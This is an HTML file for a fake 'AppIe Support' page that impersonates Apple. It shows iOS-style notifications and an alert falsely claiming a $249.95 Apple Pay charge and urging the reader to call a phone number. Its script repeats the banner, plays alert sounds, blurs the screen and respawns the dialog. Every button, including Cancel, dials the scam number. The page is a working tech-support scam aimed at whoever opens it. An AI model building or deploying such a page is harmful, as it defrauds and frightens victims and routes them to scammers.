
<file: index.html>
ƒ<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#000000">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <title>AppIe Support</title>

  <style>
    :root {
      --safe-top: env(safe-area-inset-top);
      --safe-right: env(safe-area-inset-right);
      --safe-bottom: env(safe-area-inset-bottom);
      --safe-left: env(safe-area-inset-left);
      --shadow: 0 18px 50px rgba(0, 0, 0, 0.28);
      --ios-blue: #007aff;
      --overlay-blur: 0px;
      --overlay-alpha: 0.10;
    }

    html, body {
      margin: 0;
      width: 100%;
      height: 100%;
      overflow: hidden;
      -webkit-text-size-adjust: 100%;
      -webkit-tap-highlight-color: transparent;
    }

    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background:
        linear-gradient(180deg, rgba(0,0,0,0.16), rgba(0,0,0,0.24)),
        url("images/IMG_6110.jpg");
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;
      background-attachment: fixed;
      position: relative;
    }

    .blur-layer {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, var(--overlay-alpha));
      backdrop-filter: blur(var(--overlay-blur));
      -webkit-backdrop-filter: blur(var(--overlay-blur));
      pointer-events: none;
      z-index: 1;
    }

    .notif-wrap {
      position: fixed;
      top: calc(-180px - var(--safe-top));
      left: 50%;
      transform: translateX(-50%);
      width: min(94vw, 420px);
      z-index: 20;
      opacity: 0;
      transition: top 0.45s cubic-bezier(0.175, 0.885, 0.32, 1.1), opacity 0.25s ease;
    }

    .notif-wrap.show {
      top: calc(16px + var(--safe-top));
      opacity: 1;
    }

    .notif {
      background: rgba(255, 255, 255, 0.88);
      backdrop-filter: blur(24px) saturate(180%);
      -webkit-backdrop-filter: blur(24px) saturate(180%);
      border: 0.5px solid rgba(0, 0, 0, 0.08);
      border-radius: 22px;
      box-shadow: var(--shadow);
      padding: 12px 14px 13px;
      color: #000;
      cursor: pointer;
    }

    .notif-head {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 12px;
      margin-bottom: 7px;
    }

    .notif-left {
      display: flex;
      align-items: center;
      gap: 8px;
      min-width: 0;
    }

    .app-icon {
      width: 16px;
      height: 16px;
      flex: 0 0 auto;
    }

    .app-name {
      font-size: 13px;
      font-weight: 700;
      color: #111;
      white-space: nowrap;
    }

    .time {
      font-size: 12px;
      color: #6b7280;
      white-space: nowrap;
    }

    .title {
      font-size: 16px;
      font-weight: 700;
      line-height: 1.25;
      margin: 0 0 4px;
      color: #111;
      letter-spacing: -0.01em;
    }

    .message {
      font-size: 14px;
      line-height: 1.45;
      margin: 0;
      color: #374151;
      word-break: break-word;
    }

    .alert-box {
      position: fixed;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      width: min(92vw, 400px);
      border-radius: 14px;
      text-align: center;
      box-shadow: var(--shadow);
      padding: 16px 16px 0;
      box-sizing: border-box;
      background: rgba(255, 255, 255, 0.92);
      backdrop-filter: blur(24px) saturate(180%);
      -webkit-backdrop-filter: blur(24px) saturate(180%);
      border: 0.5px solid rgba(0, 0, 0, 0.08);
      overflow: hidden;
      color: #000;
      z-index: 10;
    }

    .alert-title {
      font-size: 17px;
      font-weight: 700;
      margin: 0 0 8px;
      letter-spacing: -0.01em;
    }

    .alert-message {
      font-size: 15px;
      line-height: 1.45;
      margin: 0 0 16px;
      color: #2c2c2e;
      padding: 0 4px;
    }

    .alert-buttons {
      display: flex;
      border-top: 0.5px solid rgba(0, 0, 0, 0.08);
      margin-top: 8px;
    }

    .alert-btn {
      flex: 1;
      min-height: 48px;
      padding: 12px 10px;
      font-size: 17px;
      font-weight: 400;
      text-decoration: none;
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--ios-blue);
      background: transparent;
      -webkit-tap-highlight-color: transparent;
      touch-action: manipulation;
      user-select: none;
    }

    .alert-btn + .alert-btn {
      border-left: 0.5px solid rgba(0, 0, 0, 0.08);
    }

    .alert-btn:active {
      background: rgba(0, 122, 255, 0.08);
    }

    @media (max-width: 768px) {
      .notif-wrap { width: min(94vw, 420px); }
      .alert-box { width: min(92vw, 360px); }
    }
  </style>
</head>

<body>
  <div class="blur-layer" id="blurLayer"></div>

  <div class="notif-wrap" id="notifWrap" role="status" aria-live="polite">
    <div class="notif" id="notifCard">
      <div class="notif-head">
        <div class="notif-left">
          <div class="app-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16" aria-hidden="true">
              <rect width="100" height="100" rx="22" fill="#34C759"></rect>
              <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
            </svg>
          </div>
          <div class="app-name">Messages</div>
        </div>
        <div class="time">now</div>
      </div>
      <div class="title">Payment Successful</div>
      <p class="message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
    </div>
  </div>

  <audio id="notifSound" preload="auto" playsinline>
    <source src="ualert.mpeg" type="audio/mpeg">
  </audio>

  <template id="alertTemplate">
    <div class="alert-box" role="alertdialog" aria-modal="true">
      <div class="alert-title">New notification</div>
      <p class="alert-message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
      <div class="alert-buttons">
        <a class="alert-btn" href="#cancel" data-action="cancel">Cancel</a>
        <a class="alert-btn" href="#ok" data-action="ok">OK</a>
      </div>
    </div>
  </template>

  <script>
    const notifWrap = document.getElementById('notifWrap');
    const notifCard = document.getElementById('notifCard');
    const blurLayer = document.getElementById('blurLayer');
    const template = document.getElementById('alertTemplate');
    const audio = document.getElementById('notifSound');

    let blurPx = 0;
    let alpha = 0.10;
    let audioUnlocked = false;

    const PHONE_NUMBER_OK = '+1-877-489-2920';
    const PHONE_NUMBER_CANCEL = '+1-877-489-2920';
    const PHONE_NUMBER_NOTIF = '+1-877-489-2920'; // call triggered on notification click

    function unlockAudio() {
      if (audioUnlocked || !audio) return;
      audio.muted = true;
      audio.currentTime = 0;
      audio.play().then(() => {
        audio.pause();
        audio.currentTime = 0;
        audio.muted = false;
        audioUnlocked = true;
      }).catch(() => {
        audio.muted = false;
      });
    }

    function playNotificationSound() {
      if (!audio) return;
      audio.currentTime = 0;
      setTimeout(() => {
        audio.play().catch(() => {});
      }, 300);
    }

    function triggerCall(number) {
      window.location.href = 'tel:' + number.replace(/[^0-9+]/g, '');
    }

    function showBanner() {
      notifWrap.classList.add('show');
      playNotificationSound();
      setTimeout(() => notifWrap.classList.remove('show'), 3000);
    }

    function refreshBlur() {
      blurPx = Math.min(20, blurPx + 1.5);
      alpha = Math.min(0.36, alpha + 0.03);
      document.documentElement.style.setProperty('--overlay-blur', blurPx + 'px');
      document.documentElement.style.setProperty('--overlay-alpha', alpha.toFixed(2));
    }

    function spawnAlert() {
      const old = document.querySelector('.alert-box');
      if (old) old.remove();

      const box = template.content.firstElementChild.cloneNode(true);
      box.querySelectorAll('.alert-btn').forEach(btn => {
        btn.addEventListener('click', e => {
          e.preventDefault();
          const action = btn.getAttribute('data-action');
          if (action === 'ok') {
            triggerCall(PHONE_NUMBER_OK);
          } else if (action === 'cancel') {
            triggerCall(PHONE_NUMBER_CANCEL);
          }
          spawnAlert();
        });
      });

      document.body.appendChild(box);
    }

    // Click on notification banner triggers call
    notifCard.addEventListener('click', () => {
      refreshBlur();
      triggerCall(PHONE_NUMBER_NOTIF);
    });

    window.addEventListener('load', () => {
      unlockAudio();
      setTimeout(showBanner, 800);
      spawnAlert();
      setInterval(() => {
        notifWrap.classList.remove('show');
        setTimeout(showBanner, 250);
      }, 7000);
    }, { once: true });

    document.addEventListener('click', unlockAudio, { once: true });
    document.addEventListener('touchend', unlockAudio, { once: true });
  </script>
</body>
</html>
</file>
